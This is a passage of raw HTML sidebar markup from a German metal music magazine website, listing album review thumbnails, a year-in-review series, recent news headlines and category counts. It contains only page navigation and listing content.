							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Therein - The Void Affinity" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-1024x1019.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-768x764.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-440x438.jpg 440w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-383x381.jpg 383w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-511x509.jpg 511w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity.jpg 1300w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30936 post type-post status-publish format-standard has-post-thumbnail category-audio tag-avantgarde-black-metal tag-les-acteurs-de-lombre-productions tag-pensees-nocturnes">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/pensees-nocturnes-douce-fange/" title="Pensées Nocturnes &#8211; Douce Fange 5/6">
							<img width="61" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Pensées Nocturnes - Douce Fange" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg 61w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-300x296.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-1024x1010.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-150x148.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-768x758.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-444x438.jpg 444w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-386x381.jpg 386w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-516x509.jpg 516w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-248x245.jpg 248w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES.jpg 1200w" sizes="(max-width: 61px) 100vw, 61px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30921 post type-post status-publish format-standard has-post-thumbnail category-audio tag-kreator tag-thrash-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/" title="Kreator &#8211; Hate Über Alles 6/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Kreator - Hate Über Alles" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30876 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-den-sidste-faerd tag-doom-black-metal tag-gespenst">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-7-7-gespenst-den-sidste-faerd/" title="Carstens Musikalischer Jahresrückblick 7/7: Gespenst &#8211; Den Sidste Færd">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382.jpg 540w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30871 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-gaahls-wyrd tag-season-of-mist tag-the-humming-mountain">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-6-7-gaahls-wyrd-the-humming-mountain/" title="Carstens Musikalischer Jahresrückblick 6/7: Gaahls Wyrd – The Humming Mountain">
							<img width="67" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg 67w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-300x270.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-150x135.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-487x438.jpg 487w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-423x381.jpg 423w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-566x509.jpg 566w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-272x245.jpg 272w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335.jpg 600w" sizes="(max-width: 67px) 100vw, 67px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30867 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-japanische-kampfhrspiele tag-neues-aus-dem-halluzinogenozinozaen">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-jahresrueckblick-5-7-japanische-kampfhoerspiele-neues-aus-dem-halluzinogenozinozaen/" title="Carstens Jahresrückblick 5/7: JAPANISCHE KAMPFHÖRSPIELE – NEUES AUS DEM HALLUZINOGENOZINOZÄN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30864 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-black-folk-metal tag-can-bardd tag-devoured-by-the-oak tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-4-7-can-bardd-devoured-by-the-oak/" title="Carstens Musikalischer Jahresrückblick 4/7: Cân Bardd &#8211; Devoured by the Oak">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30856 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-jahresrueckblick-2021 tag-norden tag-ondfodt">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-3-7-ondfodt-norden/" title="Carstens Musikalischer Jahresrückblick 3/7: Ondfødt – NORDEN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581.jpg 420w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30853 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-jahresrueckblick-2021 tag-ninkharsag tag-the-dread-march-of-solemn-gods">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-2-7-ninkharsag-the-dread-march-of-solemn-gods/" title="Carstens Musikalischer Jahresrückblick 2/7: NINKHARSAG – THE DREAD MARCH OF SOLEMN GODS">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30845 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-1-7-doedsrit-mortal-coil/" title="Carstens Musikalischer Jahresrückblick 1/7: DÖDSRIT – MORTAL COIL">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746.jpg 605w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30763 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-i-am-the-serpent tag-nigrum-tenebris tag-sol-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nigrum-tenebris-i-am-the-serpent-2-6/" title="Nigrum Tenebris – I am The Serpent 2/6">
							<img width="58" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg 58w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-291x300.jpg 291w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-994x1024.jpg 994w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-146x150.jpg 146w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-768x791.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-425x438.jpg 425w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-370x381.jpg 370w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-494x509.jpg 494w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-238x245.jpg 238w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608.jpg 1005w" sizes="(max-width: 58px) 100vw, 58px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30738 post type-post status-publish format-standard has-post-thumbnail category-audio tag-hard-to-kill tag-hardcore tag-raging-speedhorn tag-red-weed-records tag-sludge-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/raging-speedhorn-hard-to-kill-5-6/" title="Raging Speedhorn – Hard To Kill 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-439x438.jpg 439w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-382x381.jpg 382w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-510x509.jpg 510w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30741 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-dwarrowdelf tag-epic-folk-metal tag-evenstar tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dwarrowdelf-evenstar-5-6/" title="Dwarrowdelf – Evenstar 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736.jpg 667w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30485 post type-post status-publish format-standard has-post-thumbnail category-audio tag-meet-your-maker tag-melodic-death-metal tag-mighty-music tag-withering-surface">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/withering-surface-meet-your-maker-5-6/" title="Withering Surface – Meet Your Maker 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30468 post type-post status-publish format-standard has-post-thumbnail category-audio tag-begravfen tag-black-metal tag-doedsriket tag-unexploded-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/begravfen-doedsriket-5-6/" title="Begravfen &#8211; Dödsriket 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30463 post type-post status-publish format-standard has-post-thumbnail category-audio tag-afar-angathfark tag-black-metal tag-emyn-muil tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/emyn-muil-afar-angathfark-4-6/" title="Emyn Muil – Afar Angathfark 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725.jpg 630w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div><div id="mh_magazine_custom_posts-7" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/news/" class="mh-widget-title-link">Meldungen</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32082 post type-post status-publish format-standard category-news tag-black-sabbath tag-ozzy-osbourne-">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/ozzy-osbourne-76-ist-gestorben/" title="Ozzy Osbourne (76) ist gestorben">
										Ozzy Osbourne (76) ist gestorben									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>22.07.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32077 post type-post status-publish format-standard has-post-thumbnail category-news tag-festival tag-konzert tag-partysan-open-air">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/party-san-metal-open-air-2025-vorbericht/" title="Party San Metal Open Air 2025 Vorbericht">
										Party San Metal Open Air 2025 Vorbericht									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.06.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-32071 post type-post status-publish format-standard has-post-thumbnail category-news tag-hell-over-hammaburg">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/hell-over-hammaburg-2026-neue-bands-vorverkauf/" title="HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf">
										HELL OVER HAMMABURG 2026: neue Bands + Vorverkauf									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>04.05.2025</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31777 post type-post status-publish format-standard has-post-thumbnail category-news tag-arroganz tag-black-metal tag-death-doom-metal tag-death-metal tag-spiritual-outlaws">
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/arroganz-neue-ep-spiritual-outlaws-voe-heute-bei-bandcamp/" title="ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp">
										ARROGANZ &#8211;  Neue EP &#8222;Spiritual Outlaws&#8220; VÖ heute bei Bandcamp									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>24.01.2024</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_category_columns-6" class="mh-widget mh_magazine_category_columns"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" class="mh-widget-title-link">7 Songs &#8211; 1 Thema</a></span></h4><div class="mh-category-columns-widget mh-category-columns-image-normal clearfix">
<div class="mh-row clearfix mh-category-columns mh-category-columns-start">
<div class="mh-col-1-2 mh-category-column clearfix">
<ul class="mh-category-column-posts clearfix">
									<li class="mh-category-column-item post-22741 post type-post status-publish format-standard category-7-songs category-artikel tag-7-songs tag-archgoat tag-dunkelheit tag-enthroned-darkness tag-moonlight tag-morgoth tag-my-dying-bride tag-sorrowful tag-watain">
																					<figure class="mh-category-column-thumb">
												<a class="mh-thumb-icon" href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit">												</a>
																							</figure>
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-dunkelheit/" title="7 Songs: Dunkelheit" rel="bookmark">
												7 Songs: Dunkelheit											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22593 post type-post status-publish format-standard category-7-songs tag-7-songs tag-alrakis tag-arcturus tag-darkspace tag-inquisition tag-kosmos tag-spectral-lore tag-the-devils-blood tag-watain">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-anti-kosmos/" title="7 Songs: (Anti-) Kosmos" rel="bookmark">
												7 Songs: (Anti-) Kosmos											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22468 post type-post status-publish format-standard category-7-songs category-kolumne tag-7-songs tag-carnivore tag-piledriver tag-sex tag-slaughter tag-steel-panther tag-the-mentors tag-venom tag-whipstriker">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-sex/" title="7 Songs: Sex" rel="bookmark">
												7 Songs: Sex											</a>
										</h3>
									</li>									<li class="mh-category-column-item post-22103 post type-post status-publish format-standard category-7-songs tag-7-songs tag-borknagar tag-enisum tag-finntroll tag-immortal tag-invictus tag-sahg tag-the-great-old-ones">
																				<h3 class="mh-category-column-title">
											<a href="https://www.eternitymagazin.de/7-songs-berge/" title="7 Songs: Berge" rel="bookmark">
												7 Songs: Berge											</a>
										</h3>
									</li></ul>
</div>
</div>
</div>
</div><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity bei Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/EternityMagazin/" data-width="300" data-height="350" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="block-3" class="mh-widget widget_block"></div>		
				
		<div class="mh-widget">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Kategorien</span></h4>
	<ul class="archive-list">
    	<li class="cat-item cat-item-9"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a> (859)
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a> (199)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a> (483)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/" title="Konzerte &amp; Festivals">Konzerte</a> (181)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.eternitymagazin.de/category/news/">News</a> (792)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a> (5.095)
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a> (4.849)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a> (29)
</li>
